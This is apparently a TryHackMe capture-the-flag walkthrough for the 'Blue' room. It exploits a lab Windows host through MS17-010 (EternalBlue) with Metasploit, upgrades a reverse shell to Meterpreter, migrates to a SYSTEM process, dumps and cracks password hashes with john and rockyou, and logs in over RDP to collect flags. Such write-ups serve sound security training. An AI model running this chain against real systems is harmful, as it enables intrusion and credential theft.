Blue
Blue is the second room in the Offensive Security path on TryHackMe. Below is my walkthrough for the tasks for this room.
Task 1 Hints
- Have you deployed the machine and clicked on complete?
- What popular port scanner can be used to answer the 2nd and 3rd questions for this task?
Task 2 Hints
- Follow the information mentioned and launch Metasploit
- How do you search for exploits in Metasploit?
- What would you search for in this case?
Task 3 Hints
- What post exploitation modules can be used to convert a TCP Shell to Meterpreter (Google it!)
- Make sure you set the appropriate options!
- Make sure your migrate step utilizes the correct system architecture.
Task 4 Hints
- Two popular tools can be used to crack this password with a rather popular password list.
- Make sure to indicate the correct hash format to crack the password.
Task 5 Hints
- Follow the hints provided to uncover the 3 flags!
Walkthrough
Full Walkthrough
Task 1
Question 1
No answer is needed, just deploy the machine!
Question 2
This can easily be answered by running:
threader3000
This will supply all of the open TCP ports on the box:

Based on the results, the answer is 3 open ports (135, 139, 445).
Question 3
Let’s run nmap on this box with the following parameters:
nmap -p135,139,445 --script vuln <victim ip>
This will run the vuln script in nmap and return results based on vulnerabilities uncovered.

In the output above, you will see both the CVE for this vulnerability (CVE-2017-0143) and the name designation from Microsoft (ms17-010), which is the answer to this question.
Task 2
Question 1
No answer needed, just launch Metasploit with:
msfconsole
Question 2

Once Metasploit has been launched, run the following to see all the exploits for the ms17-010 vulnerability:
search ms17-010
Several results will appear as shown below:

The answer to this question is option 2 on this list exploit/windows/smb/ms17_010_eternalblue.
Question 3
The next question asks you which option needs to be set for this exploit:
This can be found by running the following within Metasploit:
show options


The answer is RHOSTS as that is the only option that is not set by default. Set RHOSTS by using:
set RHOSTS <victim ip>
and then set your LHOST to your VPN IP address by running the following:
set LHOSTS tun0
Question 4
With this set, type in either:
run or exploit
You should see output similar to that shown below:

Question 5
No answer is needed for this task. This exploit doesn’t work 100% of the time so it is letting you know you may have to reboot the VM and try again.
Task 3
Question 1
As mentioned above, background your shell with:
CTRL + Z and then answer y to the prompt to background your session.

For the post exploitation module, I did some Googling on shell to meterpreter, and came across this article, which provides the answer to this question (post/multi/manage/shell_to_meterpreter).

Question 2

This next section asks you which option we’re required to change. Let’s run:
show options and you will notice a SESSION field.

Question 3
This needs to be modified to match the session number of your backgrounded session. Set this with:
set SESSION <session #>

Once done, use either:
run
or
exploit
to gain a Meterpreter shell.
Question 4
No answer needed, if this doesn’t work, you might have to redo all of the prior steps in Metasploit.
Question 5
In order to know which session to select, run sessions -l to list all current active sessions in Metasploit.

You will notice 2 sessions: 1 with your reverse TCP shell, and another one with your Meterpreter shell. In this case, run the following to interact with the Meterpreter shell:
sessions -i 2

Question 6
This question asks you to run:
shell
to launch a shell on the remote machine followed by:
whoami
to confirm you are the NT AUTHORITY\SYSTEM user.
Question 7
Next, let’s background this shell with:
CTRL+Z followed by y

Next, run:
ps
to list processes running on the victim machine:
Question 8

We are looking for a service that can be migrated to that is running as NT AUTHORITY\SYSTEM to find a process that is running as this user (as the service we are utilizing likely is not). Be mindful that the architecture of the service would need to match that of your shell (x64 in this case). This may take a few attempts to migrate to a process as it may fail. Migration is attempted with:
migrate <PID>
where PID is the process ID listed in the first column of the list from the ps command. A successful migration (after a few attempts) is shown below:
Task 4
Question 1
Next, we’re going to dump all the passwords on the victim machine. Follow the information provided in the question as shown below and run:
hashdump

You should see output similar to that shown below, and there is one non-default user listed in this case, Jon.
Question 2

Let’s crack this password with john. First, on your attacker machine, copy the full line with the Jon user listed and echo it into a file with:
echo Jon:1000:....::: > hashes
To echo the hash into the hashes file. Next, let’s run:
john hashes --wordlist=/usr/share/wordlists/rockyou.txt --format=NT

This will attempt to crack the NT hash with the rockyou wordlist. After a couple minutes, the user’s password will be displayed:
Task 5
Question 1

Let’s connect to this machine with Remote Desktop with remmina. Fill in the IP address of your victim machine once launched along with the user (Jon) and his password you cracked in the previous question.
After a couple moments, you will be presented with Jon’s desktop as shown below.
Let’s start looking for flags.
On Windows, the root of the system is typically C:. Let’s open File Explorer and look around:

The first flag is located here in the flag1.txt file.
Question 2

This also provides a hint, this can be located at C:\Windows\System32\config
Question 3

The final flag is located at C:\Users\Jon\My Documents (as Jon is an administrator).
That’s it! All flags have been uncovered!